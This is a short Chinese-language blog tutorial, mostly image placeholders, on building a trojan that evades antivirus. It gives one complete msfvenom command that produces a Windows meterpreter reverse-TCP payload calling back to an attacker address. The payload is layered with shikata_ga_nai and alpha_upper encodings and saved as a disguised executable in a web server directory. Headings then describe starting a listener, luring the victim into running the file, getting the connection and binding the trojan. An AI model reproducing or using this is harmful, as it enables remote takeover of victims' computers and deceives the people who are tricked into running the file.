本文最后更新于 201 天前,其中的信息可能已经有所发展或是发生改变。

内容目录

在线杀软检测:virscan.com



混合编码

混合多次编码



msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.225.128 lport=4444 -b "\x00" -e x86/shikata_ga_nai -i 20 | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f exe -o /var/www/html/vip_plus.exe与单次编码的区别:在首次编码之后,使用管道符,再次运行命令 msfvenom 指定平台和编码方式,编码次数(无需重复指定 payload 和参数)后再指定输出格式与路径









开启监听,等待上线





诱导运行

成功上线

木马绑定



